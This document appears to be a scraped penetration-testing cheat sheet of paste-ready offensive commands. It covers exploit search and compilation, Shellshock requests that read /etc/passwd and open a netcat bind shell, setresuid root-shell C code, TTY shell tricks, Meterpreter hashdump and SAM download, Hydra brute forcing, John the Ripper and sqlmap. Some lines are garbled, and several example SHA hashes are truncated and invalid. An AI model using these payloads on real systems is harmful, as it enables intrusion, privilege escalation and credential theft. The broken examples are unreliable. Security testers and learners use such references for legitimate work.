BOF / Exploit
Exploit Research
Find exploits for enumerated hosts / services.
| COMMAND | DESCRIPTION |
|---|---|
searchsploit windows 2003 | grep -i local | Search exploit-db for exploit, in this example windows 2003 + local esc |
site:exploit-db.com exploit kernel <= 3 | Use google to search exploit-db.com for exploits |
grep -R "W7" /usr/share/metasploit-framework | Search metasploit modules using grep – msf search sucks a bit |
Searching for Exploits
Install local copy of exploit-db:
searchsploit –u
searchsploit apache 2.2
searchsploit "Linux Kernel"
searchsploit linux 2.6 | grep -i ubuntu | grep local
Compiling Windows Exploits on Kali
wget -O mingw-get-setup.exe http://sourceforge.net/projects/mingw/files/Installer/mingw-get-setup.exe/download
wine mingw-get-setup.exe
select mingw32-base
cd /root/.wine/drive_c/windows
wget http://gojhonny.com/misc/mingw_bin.zip && unzip mingw_bin.zip
cd /root/.wine/drive_c/MinGW/bin
wine gcc -o ability.exe /tmp/exploit.c -lwsock32
wine ability.exe
Cross Compiling Exploits
gcc -m32 -o output32 hello.c (32 bit)
gcc -m64 -o output hello.c (64 bit)
Exploiting Common Vulnerabilities
Exploiting Shellshock
A tool to find and exploit servers vulnerable to Shellshock:
git clone https://github.com/nccgroup/shocker
./shocker.py -H TARGET --command "/bin/cat /etc/passwd" -c /cgi-bin/status --verbose
cat file (view file contents)
echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; echo \$(</etc/passwd)\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | nc TARGET 80
Shell Shock run bind shell
echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; /usr/bin/nc -l -p 9999 -e /bin/sh\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | nc TARGET 80
Shell Shock reverse Shell
nc -l -p 443
Simple Local Web Servers
Python local web server command, handy for serving up shells and exploits on an attacking machine.
| COMMAND | DESCRIPTION |
|---|---|
python -m SimpleHTTPServer 80 | Run a basic http server, great for serving up shells etc |
python3 -m http.server | Run a basic Python3 http server, great for serving up shells etc |
ruby -rwebrick -e "WEBrick::HTTPServer.new | Run a ruby webrick basic http server |
php -S 0.0.0.0:80 | Run a basic PHP http server |
Mounting File Shares
How to mount NFS / CIFS, Windows and Linux file shares.
| COMMAND | DESCRIPTION |
|---|---|
mount 192.168.1.1:/vol/share /mnt/nfs | Mount NFS share to /mnt/nfs |
mount -t cifs -o username=user,password=pass | Mount Windows CIFS / SMB share on Linux at /mnt/cifs if you remove password it will prompt on the CLI (more secure as it wont end up in bash_history) |
net use Z: \\win-server\share password | Mount a Windows share on Windows from the command line |
apt-get install smb4k -y | Install smb4k on Kali, useful Linux GUI for browsing SMB shares |
HTTP / HTTPS Webserver Enumeration
| COMMAND | DESCRIPTION |
|---|---|
nikto -h 192.168.1.1 | Perform a nikto scan against target |
dirbuster | Configure via GUI, CLI input doesn’t work most of the time |
Packet Inspection
| COMMAND | DESCRIPTION |
|---|---|
tcpdump tcp port 80 -w output.pcap -i eth0 | tcpdump for port 80 on interface eth0, outputs to output.pcap |
Username Enumeration
Some techniques used to remotely enumerate users on a target system.
SMB User Enumeration
| COMMAND | DESCRIPTION |
|---|---|
python /usr/share/doc/python-impacket-doc/examples | Enumerate users from SMB |
ridenum.py 192.168.XXX.XXX 500 50000 dict.txt | RID cycle SMB / enumerate users from SMB |
SNMP User Enumeration
| COMMAND | DESCRIPTION |
|---|---|
snmpwalk public -v1 192.168.X.XXX 1 |grep 77.1.2.25 | Enmerate users from SNMP |
python /usr/share/doc/python-impacket-doc/examples/ | Enmerate users from SNMP |
nmap -sT -p 161 192.168.X.XXX/254 -oG snmp_results.txt | Search for SNMP servers with nmap, grepable output |
Passwords
Wordlists
| COMMAND | DESCRIPTION |
|---|---|
/usr/share/wordlists | Kali word lists |
Brute Forcing Services
Hydra FTP Brute Force
| COMMAND | DESCRIPTION |
|---|---|
hydra -l USERNAME -P /usr/share/wordlistsnmap.lst -f | Hydra FTP brute force |
Hydra POP3 Brute Force
| COMMAND | DESCRIPTION |
|---|---|
hydra -l USERNAME -P /usr/share/wordlistsnmap.lst -f | Hydra POP3 brute force |
Hydra SMTP Brute Force
| COMMAND | DESCRIPTION |
|---|---|
hydra -P /usr/share/wordlistsnmap.lst 192.168.X.XXX smtp -V | Hydra SMTP brute force |
Use -t to limit concurrent connections, example: -t 15
Password Cracking
John The Ripper – JTR
| COMMAND | DESCRIPTION |
|---|---|
john --wordlist=/usr/share/wordlists/rockyou.txt hashes | JTR password cracking |
john --format=descrypt --wordlist | JTR forced descrypt cracking with wordlist |
john --format=descrypt hash --show | JTR forced descrypt brute force cracking |
Windows Penetration Testing Commands
See Windows Penetration Testing Commands.
Linux Penetration Testing Commands
See Linux Commands Cheat Sheet (right hand menu) for a list of Linux Penetration testing commands, useful for local system enumeration.
Compiling Exploits
Some notes on compiling exploits.
Identifying if C code is for Windows or Linux
C #includes will indicate which OS should be used to build the exploit.
| COMMAND | DESCRIPTION |
|---|---|
process.h, string.h, winbase.h, windows.h, winsock2.h | Windows exploit code |
arpa/inet.h, fcntl.h, netdb.h, netinet/in.h, | Linux exploit code |
Build Exploit GCC
Compile exploit gcc.
| COMMAND | DESCRIPTION |
|---|---|
gcc -o exploit exploit.c | Basic GCC compile |
GCC Compile 32Bit Exploit on 64Bit Kali
Handy for cross compiling 32 bit binaries on 64 bit attacking machines.
| COMMAND | DESCRIPTION |
|---|---|
gcc -m32 exploit.c -o exploit | Cross compile 32 bit binary on 64 bit Linux |
Compile Windows .exe on Linux
Build / compile windows exploits on Linux, resulting in a .exe file.
| COMMAND | DESCRIPTION |
|---|---|
i586-mingw32msvc-gcc exploit.c -lws2_32 -o exploit.exe | Compile windows .exe on Linux |
SUID Binary
Often SUID C binary files are required to spawn a shell as a superuser, you can update the UID / GID and shell as required.
below are some quick copy and pate examples for various shells:
SUID C Shell for /bin/bash
int main(void){
setresuid(0, 0, 0);
system("/bin/bash");
} SUID C Shell for /bin/sh
int main(void){
setresuid(0, 0, 0);
system("/bin/sh");
} Building the SUID Shell binary
gcc -o suid suid.c For 32 bit:
gcc -m32 -o suid suid.c Reverse Shells
See Reverse Shell Cheat Sheet for a list of useful Reverse Shells.
TTY Shells
Tips / Tricks to spawn a TTY shell from a limited shell in Linux, useful for running commands like su from reverse shells.
Python TTY Shell Trick
python -c 'import pty;pty.spawn("/bin/bash")'echo os.system('/bin/bash')Spawn Interactive sh shell
/bin/sh -iSpawn Perl TTY Shell
exec "/bin/sh";
perl —e 'exec "/bin/sh";'Spawn Ruby TTY Shell
exec "/bin/sh"Spawn Lua TTY Shell
os.execute('/bin/sh')Spawn TTY Shell from Vi
Run shell commands from vi:
:!bashSpawn TTY Shell NMAP
!shMetasploit
Some basic Metasploit stuff, that I have found handy for reference.
Basic Metasploit commands, useful for reference, for pivoting see – Meterpreter Pivoting techniques.
Meterpreter Payloads
Windows reverse meterpreter payload
| COMMAND | DESCRIPTION |
|---|---|
set payload windows/meterpreter/reverse_tcp | Windows reverse tcp payload |
Windows VNC Meterpreter payload
| COMMAND | DESCRIPTION |
|---|---|
set payload windows/vncinject/reverse_tcp
| Meterpreter Windows VNC Payload |
Linux Reverse Meterpreter payload
| COMMAND | DESCRIPTION |
|---|---|
set payload linux/meterpreter/reverse_tcp | Meterpreter Linux Reverse Payload |
Meterpreter Cheat Sheet
Useful meterpreter commands.
| COMMAND | DESCRIPTION |
|---|---|
upload file c:\\windows | Meterpreter upload file to Windows target |
download c:\\windows\\repair\\sam /tmp | Meterpreter download file from Windows target |
download c:\\windows\\repair\\sam /tmp | Meterpreter download file from Windows target |
execute -f c:\\windows\temp\exploit.exe | Meterpreter run .exe on target – handy for executing uploaded exploits |
execute -f cmd -c | Creates new channel with cmd shell |
ps | Meterpreter show processes |
shell | Meterpreter get shell on the target |
getsystem | Meterpreter attempts priviledge escalation the target |
hashdump | Meterpreter attempts to dump the hashes on the target |
portfwd add –l 3389 –p 3389 –r target | Meterpreter create port forward to target machine |
portfwd delete –l 3389 –p 3389 –r target | Meterpreter delete port forward |
Common Metasploit Modules
Top metasploit modules.
Remote Windows Metasploit Modules (exploits)
| COMMAND | DESCRIPTION |
|---|---|
use exploit/windows/smb/ms08_067_netapi | MS08_067 Windows 2k, XP, 2003 Remote Exploit |
use exploit/windows/dcerpc/ms06_040_netapi | MS08_040 Windows NT, 2k, XP, 2003 Remote Exploit |
use exploit/windows/smb/ | MS09_050 Windows Vista SP1/SP2 and Server 2008 (x86) Remote Exploit |
Local Windows Metasploit Modules (exploits)
| COMMAND | DESCRIPTION |
|---|---|
use exploit/windows/local/bypassuac | Bypass UAC on Windows 7 + Set target + arch, x86/64 |
Auxilary Metasploit Modules
| COMMAND | DESCRIPTION |
|---|---|
use auxiliary/scanner/http/dir_scanner | Metasploit HTTP directory scanner |
use auxiliary/scanner/http/jboss_vulnscan | Metasploit JBOSS vulnerability scanner |
use auxiliary/scanner/mssql/mssql_login | Metasploit MSSQL Credential Scanner |
use auxiliary/scanner/mysql/mysql_version | Metasploit MSSQL Version Scanner |
use auxiliary/scanner/oracle/oracle_login | Metasploit Oracle Login Module |
Metasploit Powershell Modules
| COMMAND | DESCRIPTION |
|---|---|
use exploit/multi/script/web_delivery | Metasploit powershell payload delivery module |
post/windows/manage/powershell/exec_powershell | Metasploit upload and run powershell script through a session |
use exploit/multi/http/jboss_maindeployer | Metasploit JBOSS deploy |
use exploit/windows/mssql/mssql_payload | Metasploit MSSQL payload |
Post Exploit Windows Metasploit Modules
Windows Metasploit Modules for privilege escalation.
| COMMAND | DESCRIPTION |
|---|---|
run post/windows/gather/win_privs | Metasploit show privileges of current user |
use post/windows/gather/credentials/gpp | Metasploit grab GPP saved passwords |
load mimikatz -> wdigest | Metasplit load Mimikatz |
run post/windows/gather/local_admin_search_enum | Idenitfy other machines that the supplied domain user has administrative access to |
run post/windows/gather/smart_hashdump | Automated dumping of sam file, tries to esc privileges etc |
ASCII Table Cheat Sheet
Useful for Web Application Penetration Testing, or if you get stranded on Mars and need to communicate with NASA.
| ASCII | CHARACTER |
|---|---|
x00 | Null Byte |
x08 | BS |
x09 | TAB |
x0a | LF |
x0d | CR |
x1b | ESC |
x20 | SPC |
x21 | ! |
x22 | “ |
x23 | # |
x24 | $ |
x25 | % |
x26 | & |
x27 | ` |
x28 | ( |
x29 | ) |
x2a | * |
x2b | + |
x2c | , |
x2d | – |
x2e | . |
x2f | / |
x30 | 0 |
x31 | 1 |
x32 | 2 |
x33 | 3 |
x34 | 4 |
x35 | 5 |
x36 | 6 |
x37 | 7 |
x38 | 8 |
x39 | 9 |
x3a | : |
x3b | ; |
x3c | < |
x3d | = |
x3e | > |
x3f | ? |
x40 | @ |
x41 | A |
x42 | B |
x43 | C |
x44 | D |
x45 | E |
x46 | F |
x47 | G |
x48 | H |
x49 | I |
x4a | J |
x4b | K |
x4c | L |
x4d | M |
x4e | N |
x4f | O |
x50 | P |
x51 | Q |
x52 | R |
x53 | S |
x54 | T |
x55 | U |
x56 | V |
x57 | W |
x58 | X |
x59 | Y |
x5a | Z |
x5b | [ |
x5c | \ |
x5d | ] |
x5e | ^ |
x5f | _ |
x60 | ` |
x61 | a |
x62 | b |
x63 | c |
x64 | d |
x65 | e |
x66 | f |
x67 | g |
x68 | h |
x69 | i |
x6a | j |
x6b | k |
x6c | l |
x6d | m |
x6e | n |
x6f | o |
x70 | p |
x71 | q |
x72 | r |
x73 | s |
x74 | t |
x75 | u |
x76 | v |
x77 | w |
x78 | x |
x79 | y |
x7a | z |
CISCO IOS Commands
A collection of useful Cisco IOS commands.
| COMMAND | DESCRIPTION |
|---|---|
enable | Enters enable mode |
conf t | Short for, configure terminal |
(config)# interface fa0/0 | Configure FastEthernet 0/0 |
(config-if)# ip addr 0.0.0.0 255.255.255.255 | Add ip to fa0/0 |
(config-if)# ip addr 0.0.0.0 255.255.255.255 | Add ip to fa0/0 |
(config-if)# line vty 0 4 | Configure vty line |
(config-line)# login | Cisco set telnet password |
(config-line)# password YOUR-PASSWORD | Set telnet password |
# show running-config | Show running config loaded in memory |
# show startup-config | Show sartup config |
# show version | show cisco IOS version |
# show session | display open sessions |
# show ip interface | Show network interfaces |
# show interface e0 | Show detailed interface info |
# show ip route | Show routes |
# show access-lists | Show access lists |
# dir file systems | Show available files |
# dir all-filesystems | File information |
# dir /all | SHow deleted files |
# terminal length 0 | No limit on terminal output |
# copy running-config tftp | Copys running config to tftp server |
# copy running-config startup-config | Copy startup-config to running-config |
Cryptography
Hash Lengths
| HASH | SIZE |
|---|---|
| MD5 Hash Length | 16 Bytes |
| SHA-1 Hash Length | 20 Bytes |
| SHA-256 Hash Length | 32 Bytes |
| SHA-512 Hash Length | 64 Bytes |
Hash Examples
Likely just use hash-identifier for this but here are some example hashes:
| HASH | EXAMPLE |
|---|---|
| MD5 Hash Example | 8743b52063cd84097a65d1633f5c74f5 |
| MD5 $PASS:$SALT Example | 01dfae6e5d4d90d9892622325959afbe:7050461 |
| MD5 $SALT:$PASS | f0fda58630310a6dd91a7d8f0a4ceda2:4225637426 |
| SHA1 Hash Example | b89eaac7e61417341b710b727768294d0e6a277b |
| SHA1 $PASS:$SALT | 2fc5a684737ce1bf7b3b239df432416e0dd07357:2014 |
| SHA1 $SALT:$PASS | cac35ec206d868b7d7cb0b55f31d9425b075082b:5363620024 |
| SHA-256 | 127e6fbfe24a750e72930c220a8e138275656b |
| SHA-256 $PASS:$SALT | c73d08de890479518ed60cf670d17faa26a4a7 |
| SHA-256 $SALT:$PASS | eb368a2dfd38b405f014118c7d9747fcc97f4 |
| SHA-512 | 82a9dda829eb7f8ffe9fbe49e45d47d2dad9 |
| SHA-512 $PASS:$SALT | e5c3ede3e49fb86592fb03f471c35ba13e8 |
| SHA-512 $SALT:$PASS | 976b451818634a1e2acba682da3fd6ef |
| NTLM Hash Example | b4b9b02e6f09a9bd760f388b67351e2b |
SQLMap Examples
| COMMAND | DESCRIPTION |
|---|---|
sqlmap -u http://meh.com --forms --batch --crawl=10 | Automated sqlmap scan |
sqlmap -u TARGET -p PARAM --data=POSTDATA --cookie=COOKIE | Targeted sqlmap scan |
sqlmap -u "http://meh.com/meh.php?id=1" | Scan url for union + error based injection with mysql backend and use a random user agent + database dump |
sqlmap -o -u "http://meh.com/form/" --forms | sqlmap check form for injection |
sqlmap -o -u "http://meh/vuln-form" --forms | sqlmap dump and crack hashes for table users on database-name. |